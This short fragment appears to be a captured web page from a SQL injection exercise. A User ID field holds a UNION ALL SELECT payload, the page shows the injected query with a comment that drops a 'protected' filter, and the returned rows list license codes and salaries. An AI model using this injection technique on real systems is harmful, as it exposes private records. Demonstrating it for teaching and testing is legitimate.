 Enter your User ID 0 UNION ALL SELECT id, license, salery FROM u Query DB
Query to database:
SELECT id, firstname, lastname FROM users where id = 0 UNION ALL SELECT id, license, salery FROM users; -- and protected = 0
ID firstname lastname username password svnr protected license
1 W-75GGF2 500
2 NK-AD232 700
3 W-482343 1300
4 W-128304 5000
5 P-Gov 1 8000
6 H-eidi1 12000
7 W-Multi1 40000